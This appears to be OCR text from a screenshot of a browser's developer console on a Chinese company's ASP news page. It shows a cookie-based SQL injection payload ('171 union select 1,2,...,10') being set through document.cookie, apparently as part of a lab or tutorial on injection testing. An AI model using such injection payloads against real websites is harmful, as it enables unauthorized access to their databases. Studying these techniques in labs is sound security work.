 不安全 | 59.63.200.79:8004/shownews.asp
塑脱胎漆器有限公司
OSHU TUOTAIQIQU LIMITED COMPANY
MORE
站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
2
2
发布者：7 发布时间：8 阅读：9次
3
打印本页 || 关闭窗口
Elements Console Sources Network Performance Mem
top Filter Default lev
> document.cookie="id="+escape("171 union select 1,2,3,4,5,6,7,8,9,10
"id=171%20union%20select%201%2C2%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%20
>